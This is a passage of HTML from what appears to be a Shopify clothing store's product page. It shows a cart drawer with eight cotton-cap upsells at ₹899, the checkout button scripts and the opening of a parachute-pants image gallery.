                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container side-margins-negative'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_EtWGPd'
  data-count="2"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-arrows-color="inverse"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden splide--transparent-arrows'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="super-saucy-cotton-cap"
            data-toggle="false"
            data-id="56075804377254"
            data-product-id="15211085529254"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/BLUE1.png?v=1767828803&width=500"
                      alt="Super Saucy Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/super-saucy-cotton-cap'>
                      Super Saucy Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56075804377254">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15211085529254" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="doin-well-cotton-cap"
            data-toggle="false"
            data-id="56075767939238"
            data-product-id="15211079139494"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/RED1.png?v=1767828819&width=500"
                      alt="Doin’ Well Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/doin-well-cotton-cap'>
                      Doin’ Well Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56075767939238">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15211079139494" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="disaster-cotton-cap"
            data-toggle="false"
            data-id="56075791368358"
            data-product-id="15211081924774"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/BLACK1.png?v=1767806511&width=500"
                      alt="Disaster Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/disaster-cotton-cap'>
                      Disaster Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56075791368358">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15211081924774" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="the-homies-cotton-cap"
            data-toggle="false"
            data-id="56075806441638"
            data-product-id="15211086282918"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/GREEN1.png?v=1767807793&width=500"
                      alt="The Homies Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/the-homies-cotton-cap'>
                      The Homies Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd4"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-3"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-3"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56075806441638">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15211086282918" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gods-favourite-blue-cap"
            data-toggle="false"
            data-id="56072090943654"
            data-product-id="15210403758246"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/BlueCapWebsite1.jpg?v=1767693714&width=500"
                      alt="God&#39;s Favourite Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/gods-favourite-blue-cap'>
                      God's Favourite Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd5"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-4"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-4"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd5" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56072090943654">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15210403758246" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="low-spirits-grey-cap"
            data-toggle="false"
            data-id="56072090976422"
            data-product-id="15210403791014"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/GreyCapWebsite1.jpg?v=1767693940&width=500"
                      alt="Low Spirits Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/low-spirits-grey-cap'>
                      Low Spirits Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd6"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-5"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-5"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd6" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56072090976422">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15210403791014" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="what-the-flex-black-cap"
            data-toggle="false"
            data-id="56072091009190"
            data-product-id="15210403823782"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/BlackCapWebsite1.jpg?v=1767694429&width=500"
                      alt="The Flex Dark Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/what-the-flex-black-cap'>
                      The Flex Dark Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd7"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-6"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-6"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd7" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56072091009190">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15210403823782" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="hotbox-cream-cap"
            data-toggle="false"
            data-id="56072091041958"
            data-product-id="15210403856550"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//wtflex.in/cdn/shop/files/CreamCapWebsite1.jpg?v=1767694289&width=500"
                      alt="Hotbox Cotton Cap"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/hotbox-cream-cap'>
                      Hotbox Cotton Cap
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>₹ 899.00</span>
                      <span class='compare-price'>₹ 1,499.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_EtWGPd8"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_EtWGPd-7"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_EtWGPd-7"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_EtWGPd8" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56072091041958">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15210403856550" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
          <div class='splide__dots-and-arrows'>
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27607548592294__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--27607548592294__main"
  class="color-background-1 gradient section-template--27607548592294__main-padding"
  data-section="template--27607548592294__main"
><style data-shopify>.section-template--27607548592294__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27607548592294__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--27607548592294__main,
    #MediaGallery-template--27607548592294__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27607548592294__main,
      #MediaGallery-template--27607548592294__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--27607548592294__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--27607548592294__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27607548592294__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27607548592294__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27607548592294__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--27607548592294__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27607548592294__main-66770277007526"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27607548592294__main-66770277007526"
            data-alt="Ice Grey Parachute Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.607229894394801; --preview-ratio: 0.607229894394801;"
>
  
  <noscript><div class="product__media media">
        <img src="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=246 246w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=493 493w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=600 600w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=713 713w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=823 823w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=990 990w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1946 1946w" width="1946" height="3205" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27607548592294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
